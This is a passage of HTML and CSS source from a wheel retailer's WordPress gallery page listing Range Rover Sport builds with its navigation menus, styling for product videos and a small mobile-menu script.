  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
/* =========================
   Wheel Video – Rounded Thumb Fix
   ========================= */

.wheel-finishes .wheel-video-thumb,
.woocommerce-product-gallery__wrapper .wheel-video-thumb{
  border-radius: 12px !important;  /* change to taste */
  overflow: hidden !important;
}

/* Button needs rounding too (it’s the container) */
.wheel-finishes .wheel-video-thumb__btn,
.woocommerce-product-gallery__wrapper .wheel-video-thumb__btn{
  border-radius: 12px !important;
  overflow: hidden !important;
}

/* Media must respect rounding */
.wheel-finishes .wheel-video-thumb__btn img,
.wheel-finishes .wheel-video-thumb__btn video,
.woocommerce-product-gallery__wrapper .wheel-video-thumb__btn img,
.woocommerce-product-gallery__wrapper .wheel-video-thumb__btn video{
  border-radius: 12px !important;
}

/* If your theme applies transforms/clip weirdly, force block + clip */
.wheel-video-thumb__btn img,
.wheel-video-thumb__btn video{
  display: block !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-gallery-vehicle term-sport term-2366 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-28540 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-koko-kuture gallery-wheel-kapan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-7/" rel="bookmark" title="Range Rover Sport &#8211; Kapan">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/11/IMG_3647-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-7/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-7/" title="Range Rover Sport &#8211; Kapan">Range Rover Sport &#8211; Kapan</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-11-26T03:48:03-08:00" itemprop="datePublished" content="2025-11-26T03:48:03-08:00">November 26, 2025</time>
		<meta itemprop="dateModified" content="2025-11-26T03:48:03-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-kapan-7/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-7/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-11-26T03:48:03-08:00" itemprop="datePublished" content="2025-11-26T03:48:03-08:00">November 26, 2025</time>
		<meta itemprop="dateModified" content="2025-11-26T03:48:03-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-kapan-7/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-27041 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-dicotto/" rel="bookmark" title="Range Rover Sport &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/09/image-1758077358-2-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-dicotto/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-dicotto/" title="Range Rover Sport &#8211; Dicotto">Range Rover Sport &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-09-22T08:19:40-07:00" itemprop="datePublished" content="2025-09-22T08:19:40-07:00">September 22, 2025</time>
		<meta itemprop="dateModified" content="2025-09-22T08:19:40-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-dicotto/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-dicotto/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-09-22T08:19:40-07:00" itemprop="datePublished" content="2025-09-22T08:19:40-07:00">September 22, 2025</time>
		<meta itemprop="dateModified" content="2025-09-22T08:19:40-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-dicotto/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26482 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-koko-kuture gallery-wheel-classica" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-classica/" rel="bookmark" title="Range Rover Sport &#8211; Classica">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/05/image-1746069140-11-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-classica/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-classica/" title="Range Rover Sport &#8211; Classica">Range Rover Sport &#8211; Classica</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-05-01T08:42:09-07:00" itemprop="datePublished" content="2025-05-01T08:42:09-07:00">May 1, 2025</time>
		<meta itemprop="dateModified" content="2025-05-01T08:42:09-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-classica/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-classica/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-05-01T08:42:09-07:00" itemprop="datePublished" content="2025-05-01T08:42:09-07:00">May 1, 2025</time>
		<meta itemprop="dateModified" content="2025-05-01T08:42:09-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-classica/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26076 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-koko-kuture gallery-wheel-sicily" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-sicily/" rel="bookmark" title="Range Rover Sport &#8211; Sicily">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2024/12/image-1733541162-1-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-sicily/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-sicily/" title="Range Rover Sport &#8211; Sicily">Range Rover Sport &#8211; Sicily</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-12-12T09:46:40-08:00" itemprop="datePublished" content="2024-12-12T09:46:40-08:00">December 12, 2024</time>
		<meta itemprop="dateModified" content="2024-12-12T09:46:40-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-sicily/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-sicily/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-12-12T09:46:40-08:00" itemprop="datePublished" content="2024-12-12T09:46:40-08:00">December 12, 2024</time>
